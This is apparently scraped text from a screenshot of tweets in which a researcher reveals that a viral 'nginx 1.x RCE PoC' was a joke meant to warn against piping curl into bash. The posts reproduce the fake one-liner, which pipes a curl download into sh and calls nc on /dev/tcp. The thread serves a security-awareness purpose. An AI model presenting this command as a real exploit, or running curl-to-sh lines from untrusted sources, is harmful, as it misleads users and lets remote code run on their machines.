 uɐpʇou@ ✷ @notdan · 6月1日
And today's NGINX 1.x RCE PoC conclusion:
I'm sorry, but the PoC was a social experiment to raise awareness about
piping curl to bash/sh and of course @thugcrowd Season 2 :)
WHY YOU NO LOOK AT THE SOURCE BEFORE YOU PIPE INTO BASH??
WHY YOU NO LOOK AT THE SOURCE BEFORE YOU PIPE INTO BASH??
WHY YOU NO LOOK AT THE SOURCE BEFORE YOU PIPE INTO BASH??
WHY YOU NO LOOK AT THE SOURCE BEFORE YOU PIPE INTO BASH??
->> THUGCROWD RETURNS JUNE 04 2019 :: https://twitch.tv/hardchat <<-
:: https://twitter.com/thugcrowd :: thugcrowd.com ::
THUGCROWD: LIVE - TUESDAYS AT 9:30PM EST / 6:30PM PST
Curl, Slight of Hand, & Exploit Hysteria
Here's a quick story about a joke “PoC” exploit that I created on May
31 2019. The goofy “PoC” was quickly thrown together in response ...
medium.com
15 58 200
uɐpʇou@ ✷ @notdan · 6月1日
回复 @notdan
Here's the full text since Twitter narfed the original on some clients:
--- [ 2019 DO NOT DISTRIBUTE PRIVATE 0DAY ] --
nginx 1.x PoC on-liner. Null-byte RCE overflow
in nginx BLT/Stream
curl -gsS
https://victim.server.here:443/../../../%00/ng
inx-
handler?/usr/lib/nginx/modules/ngx_stream_modu
le.so:127.0.0.1:80:/bin/sh%00victim.server.her
e/../../../%00/n …\<'protocol:TCP' -O
0x0238f06a#PLToffset |sh; nc
/dev/tcp/localhost
黑鸟